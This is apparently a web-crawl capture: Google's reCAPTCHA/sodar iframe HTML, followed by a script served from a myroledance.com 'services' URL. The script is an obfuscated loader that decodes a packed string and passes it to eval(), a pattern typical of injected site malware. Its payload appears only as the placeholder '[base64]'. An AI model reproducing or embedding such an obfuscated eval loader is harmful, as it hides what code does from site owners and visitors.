<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yqwXe7xqzxvkLZIoPPt_fg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769471907154');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=140569
body_size: 1599
content:
var _0xc76e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe51c(d,e,f){var g=_0xc76e[2][_0xc76e[1]](_0xc76e[0]);var h=g[_0xc76e[3]](0,e);var i=g[_0xc76e[3]](0,f);var j=d[_0xc76e[1]](_0xc76e[0])[_0xc76e[10]]()[_0xc76e[9]](function(a,b,c){if(h[_0xc76e[4]](b)!==-1)return a+=h[_0xc76e[4]](b)*(Math[_0xc76e[8]](e,c))},0);var k=_0xc76e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc76e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe51c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",99,"eMzsBmuIw",22,6,3))